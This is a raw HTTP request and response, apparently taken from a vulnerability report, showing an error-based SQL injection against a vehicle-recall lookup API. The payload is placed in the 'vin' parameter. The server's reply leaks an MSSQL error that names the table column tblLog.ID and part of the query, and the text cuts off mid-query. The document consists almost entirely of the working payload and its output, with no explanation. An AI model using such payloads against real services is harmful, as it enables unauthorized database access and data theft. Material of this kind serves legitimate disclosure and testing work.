 GET
/api?action=GetRecalltiguanl&vin=111111111111111&vin=')
+and+1=(select+*+from+tblLog+having+1=1)--+- HTTP/1.1
Host: .com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: application/json, text/plain, */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
https:/ /recallNot
ice/searchVin?id=0
Cookie: __clickidc=157620302613193994;
acw_tc=65e3181d15762030877692407e429a69e26a0cbf0db70f18
3fed9054e0; psyma_participation=1
HTTP/1.1 200 OK
Server: Tengine
Content-Type: text/plain; charset=utf-8
Content-Length: 581
Connection: close
Date: Tue, 17 Dec 2019 07:29:02 GMT
Cache-Control: private
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Ali-Swift-Global-Savetime: 1576567742
Via: cache30.l2cn1813[276,200-0,M],
cache6.l2cn1813[277,0], vcache37.cn2166[330,200-0,M],
vcache8.cn2166[332,0]
X-Cache: MISS TCP_MISS dirn:-2:-2
X-Swift-SaveTime: Tue, 17 Dec 2019 07:29:02 GMT
X-Swift-CacheTime: 0
Timing-Allow-Origin: *
EagleId: 75199f9d15765677424075721e
{"AckCode":"","AckMessage":"","ErrorCode":"1","ErrorMes
sage":"查询失败！","Result":false,"ReturnValue":"执行SQL
语句时发生错误，原因如下：“Column 'tblLog.ID' is
invalid in the select list because it is not
contained in either an aggregate function or the
GROUP BY clause.\u000d\u000aOnly one expression can
be specified in the select list when the subquery is
not introduced with EXISTS.”，SQL语句如下：“select *
from tblre guanl where 1=1 and ( =